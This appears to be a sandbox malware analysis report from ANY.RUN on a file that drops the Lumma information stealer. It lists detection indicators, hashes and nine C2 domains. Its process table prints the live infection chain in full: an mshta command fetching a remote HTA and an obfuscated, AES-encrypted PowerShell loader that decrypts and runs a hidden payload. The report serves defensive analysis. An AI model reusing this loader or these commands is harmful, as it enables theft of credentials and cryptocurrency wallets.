| File name: | file.txt |
| Full analysis: | https://app.any.run/tasks/5308a2cd-fcb5-4187-ba53-202f0a91a7fb |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | August 20, 2024, 18:41:46 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 328B3F5C2C8D30E64DBBC9108973CF5E |
| SHA1: | F5425FB9433591E9C8F19120EE68FABFADA83A71 |
| SHA256: | 5E9B77458FC7532C31832CFDEA7EC0BF377CD3D6B6AFFCCB549BD6D3B1E8F53D |
| SSDEEP: | 3:3AXqHCyAmarBO/tmt55akurnomkobPROkJ+cfH:nHCyuk854kuzoeOkU8H |
MALICIOUS
Scans artifacts that could help determine the target
- mshta.exe (PID: 3384)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 3384)
- mshta.exe (PID: 2868)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Run PowerShell with an invisible window
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6220)
LUMMA has been detected (YARA)
- 0Klevgrand.exe (PID: 1344)
GOINJECTOR has been detected (YARA)
- 0Klevgrand.exe (PID: 1344)
SUSPICIOUS
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 6424)
Process drops legitimate windows executable
- mshta.exe (PID: 3384)
- powershell.exe (PID: 6220)
Base64-obfuscated command line is found
- powershell.exe (PID: 6424)
Cryptography encrypted command line is found
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 3384)
- mshta.exe (PID: 2868)
Drops the executable file immediately after the start
- mshta.exe (PID: 3384)
- powershell.exe (PID: 6220)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 3384)
- mshta.exe (PID: 2868)
Application launched itself
- powershell.exe (PID: 6424)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 3384)
- powershell.exe (PID: 6424)
- mshta.exe (PID: 2868)
Executable content was dropped or overwritten
- mshta.exe (PID: 3384)
- powershell.exe (PID: 6220)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
There is functionality for communication over UDP network (YARA)
- 0Klevgrand.exe (PID: 1344)
Found regular expressions for crypto-addresses (YARA)
- 0Klevgrand.exe (PID: 1344)
INFO
Manual execution by a user
- powershell.exe (PID: 6424)
- powershell.exe (PID: 6284)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6588)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6424)
Reads Internet Explorer settings
- mshta.exe (PID: 3384)
- mshta.exe (PID: 2868)
Checks proxy server information
- mshta.exe (PID: 3384)
- powershell.exe (PID: 6220)
- mshta.exe (PID: 2868)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
The executable file from the user directory is run by the Powershell process
- 0Klevgrand.exe (PID: 1344)
- 0Klevgrand.exe (PID: 6388)
Disables trace logs
- powershell.exe (PID: 6220)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 1556)
Checks supported languages
- 0Klevgrand.exe (PID: 1344)
- 0Klevgrand.exe (PID: 6388)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1556)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Lumma
(PID) Process(1344) 0Klevgrand.exe
C2 (9)deallerospfosu.shop
femininedspzmhu.shop
quialitsuzoxm.shop
bassizcellskz.shop
writerospzm.shop
celebratioopz.shop
mennyudosirso.shop
languagedscie.shop
complaintsipzzx.shop
Total processes
149
Monitored processes
14
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1184 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1344 | "C:\Users\admin\AppData\Local\Temp\0Klevgrand.exe" | C:\Users\admin\AppData\Local\Temp\0Klevgrand.exe | powershell.exe | ||||||||||||
User: admin Company: Klevgrand Integrity Level: MEDIUM Description: LUXE Setup Version: Modules
Lumma(PID) Process(1344) 0Klevgrand.exe C2 (9)deallerospfosu.shop femininedspzmhu.shop quialitsuzoxm.shop bassizcellskz.shop writerospzm.shop celebratioopz.shop mennyudosirso.shop languagedscie.shop complaintsipzzx.shop | |||||||||||||||


| 1556 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function KWOSUL($llXaBSD){return -split ($llXaBSD -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$ixVFcj = KWOSUL('F25AB141A3E113C2C9FF030786EB0F0158F9D9E8C73C3FC364EAB2DD26E20EA1000A71ED16524A943C10E4CAB71E6173595A35BD76C9BF8F0AFD0833D3F6F40A749D23EC431D5E2909DFEA30CDF2BB3947D5E6CDA81FEEAE15651671703BF90ED0702D8D4BE3838A25E5CF87BF932ADA558F1F8EAE68A0678BA30686920605C41BB318A1C804432C3D40580C71C4DDABE6EEA69E22B554A80BA1A42A07D054D3756045C869F91D7CB91E93EC6EF5598E416220FA29115343C4AB2230630F4358B7EAC48F59ADF60234253220F236AC15FB7AA872B9D0C1E84C30358D9D81F70E29F1705AE0816017CE442A0E995606948E5C9E4244258C797EC44F8721C1E2A7798DBEC6B9B9FF9E1C00CAF8FAA87FA3B5618B752D58F17E6D6F9DADEE8216F991B9D6EBB7888260E3463554F3AD97DD0AB6BD8A8730D860E67D2AE657D9A8C720020B8B8AECB689D291DA155D84662D11F1F6B22C00D01E42B7E618B330C2CE78FBB378FD93F8559F394947C72EB0E4B78CEF8CAEF100630732491068DB22E334B55E63DC53D5E9FB6411ED46B9E3CD0A2FBD595CAF15E5826D56749726CB19B29F83E73632BB590B2E3CB8ECC9A4E7A4260FF95EF5B101C25A6C0F262F5B8CFFEB4247AA025A768AB16EFA2A209AC566E2E364748B9317A4B36A4A6A9B01A67F158EC87BFB98A2A729B209183BA8A79D745CF27EF3D406EF4756D6E868302A0DC40580806939FD42AC4333F7C8DE525806170909F050306FDEFF8B116DE0D987EFDE2444D4E8EB290AB9A0CEA3A80B4DE61095E4AE4A4A0E42C6AE264F1315FC73C43020D1738F69318F5E2EB0219CEAE3DB0D12832BDB3B033C3BC2C8ED0111EB598D5A6CD4E3ECDCD870EFC13B1A2DBBB4DBBE00703F9E380296D0B151C7FC5FB37A48E777856AB7AE536EBFB8A9AD1F19901A4B0D5545A16FE9D0758691C004EF514CE42C1330CC8FC4BA372C44152FDC8591611A60F51BBE0BD019C983117CABDC52CC40A05B213D994E03DDE342BF5468C76A3FD72D37A3999189E3DCE140E135E3C0829CECB8A6D514BA00596355A8F73209317BC899F80EF1FAC830D5F0C87A0036762BEDB949C216FE37F2E00DD5540EC29E4351CCE734ACE0DBFDF736606DB4401C47AC99259C24B9CC3AEA7750BD2FFAA1563686C1A45D17273B77AC820CEE6AD7F299FB5D34B502D469C515A7C22ECCE3705B0818CC7D72C86FD93522A4F1F653FA2385ACF342CEDF6413A61CE8A4E1B8AC3A3850BF8C0F86A101CCC3BD3646E53146F50D085C132D5F2A8F9CF37F465F769B4F49CE660702D1376F31FF04C775801FF8434BFF4BDCF1FF7F57713D5731DF1DCF528A9B02C8BCE6FE8CCAB82627E736EBE139107B90299B1D3534C876308C7E3EA1912861CC99127695AD946B093CDADEF4B03C3686B89F24BFFF3B9623467FD1E5F27DE08D08EF247BB0391F6CFFE0924C179939ACA3599F6BE1E68C7F55BECD8A395A2AB64D87C18AB1E85C2E374ACEC2BAEB1D4C558778ACD6E26188093DF37D50430011C5');$PnxAj = [System.Security.Cryptography.Aes]::Create();$PnxAj.Key = KWOSUL('6C4873516B44597944486C634E6E5868');$PnxAj.IV = New-Object byte[] 16;$sUmtTOcx = $PnxAj.CreateDecryptor();$HqqqGGvhR = $sUmtTOcx.TransformFinalBlock($ixVFcj, 0, $ixVFcj.Length);$mWuMHJnaI = [System.Text.Encoding]::Utf8.GetString($HqqqGGvhR);$sUmtTOcx.Dispose();& $mWuMHJnaI.Substring(0,3) $mWuMHJnaI.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2868 | "C:\WINDOWS\system32\mshta.exe" https://proto.b-cdn.net/wifi | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3384 | "C:\WINDOWS\system32\mshta.exe" https://proto.b-cdn.net/wifi | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6220 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function KWOSUL($llXaBSD){return -split ($llXaBSD -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$ixVFcj = KWOSUL('F25AB141A3E113C2C9FF030786EB0F0158F9D9E8C73C3FC364EAB2DD26E20EA1000A71ED16524A943C10E4CAB71E6173595A35BD76C9BF8F0AFD0833D3F6F40A749D23EC431D5E2909DFEA30CDF2BB3947D5E6CDA81FEEAE15651671703BF90ED0702D8D4BE3838A25E5CF87BF932ADA558F1F8EAE68A0678BA30686920605C41BB318A1C804432C3D40580C71C4DDABE6EEA69E22B554A80BA1A42A07D054D3756045C869F91D7CB91E93EC6EF5598E416220FA29115343C4AB2230630F4358B7EAC48F59ADF60234253220F236AC15FB7AA872B9D0C1E84C30358D9D81F70E29F1705AE0816017CE442A0E995606948E5C9E4244258C797EC44F8721C1E2A7798DBEC6B9B9FF9E1C00CAF8FAA87FA3B5618B752D58F17E6D6F9DADEE8216F991B9D6EBB7888260E3463554F3AD97DD0AB6BD8A8730D860E67D2AE657D9A8C720020B8B8AECB689D291DA155D84662D11F1F6B22C00D01E42B7E618B330C2CE78FBB378FD93F8559F394947C72EB0E4B78CEF8CAEF100630732491068DB22E334B55E63DC53D5E9FB6411ED46B9E3CD0A2FBD595CAF15E5826D56749726CB19B29F83E73632BB590B2E3CB8ECC9A4E7A4260FF95EF5B101C25A6C0F262F5B8CFFEB4247AA025A768AB16EFA2A209AC566E2E364748B9317A4B36A4A6A9B01A67F158EC87BFB98A2A729B209183BA8A79D745CF27EF3D406EF4756D6E868302A0DC40580806939FD42AC4333F7C8DE525806170909F050306FDEFF8B116DE0D987EFDE2444D4E8EB290AB9A0CEA3A80B4DE61095E4AE4A4A0E42C6AE264F1315FC73C43020D1738F69318F5E2EB0219CEAE3DB0D12832BDB3B033C3BC2C8ED0111EB598D5A6CD4E3ECDCD870EFC13B1A2DBBB4DBBE00703F9E380296D0B151C7FC5FB37A48E777856AB7AE536EBFB8A9AD1F19901A4B0D5545A16FE9D0758691C004EF514CE42C1330CC8FC4BA372C44152FDC8591611A60F51BBE0BD019C983117CABDC52CC40A05B213D994E03DDE342BF5468C76A3FD72D37A3999189E3DCE140E135E3C0829CECB8A6D514BA00596355A8F73209317BC899F80EF1FAC830D5F0C87A0036762BEDB949C216FE37F2E00DD5540EC29E4351CCE734ACE0DBFDF736606DB4401C47AC99259C24B9CC3AEA7750BD2FFAA1563686C1A45D17273B77AC820CEE6AD7F299FB5D34B502D469C515A7C22ECCE3705B0818CC7D72C86FD93522A4F1F653FA2385ACF342CEDF6413A61CE8A4E1B8AC3A3850BF8C0F86A101CCC3BD3646E53146F50D085C132D5F2A8F9CF37F465F769B4F49CE660702D1376F31FF04C775801FF8434BFF4BDCF1FF7F57713D5731DF1DCF528A9B02C8BCE6FE8CCAB82627E736EBE139107B90299B1D3534C876308C7E3EA1912861CC99127695AD946B093CDADEF4B03C3686B89F24BFFF3B9623467FD1E5F27DE08D08EF247BB0391F6CFFE0924C179939ACA3599F6BE1E68C7F55BECD8A395A2AB64D87C18AB1E85C2E374ACEC2BAEB1D4C558778ACD6E26188093DF37D50430011C5');$PnxAj = [System.Security.Cryptography.Aes]::Create();$PnxAj.Key = KWOSUL('6C4873516B44597944486C634E6E5868');$PnxAj.IV = New-Object byte[] 16;$sUmtTOcx = $PnxAj.CreateDecryptor();$HqqqGGvhR = $sUmtTOcx.TransformFinalBlock($ixVFcj, 0, $ixVFcj.Length);$mWuMHJnaI = [System.Text.Encoding]::Utf8.GetString($HqqqGGvhR);$sUmtTOcx.Dispose();& $mWuMHJnaI.Substring(0,3) $mWuMHJnaI.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6272 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



